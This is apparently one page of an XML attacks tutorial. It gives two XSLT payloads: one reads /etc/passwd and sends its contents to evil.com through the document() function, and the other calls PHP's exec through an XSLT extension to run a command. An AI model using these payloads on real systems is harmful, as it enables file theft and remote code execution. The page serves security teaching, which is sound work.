 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 55/59
More example document()
<xsl:variable name="name1" select="document('file:///etc/passwd')" />
<xsl:variable name="name2" select="concat('http://evil.com/?', $name1)" />
<xsl:variable name="name3" select="document($name2)" />
XSLT to RCE !!!
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:php="http://php.net/xsl" exclude-result-prefixes="php">
<xsl:template match="/">
<xsl:value-of select="php:function('exec','id')"/>
</xsl:template>
</xsl:stylesheet>
 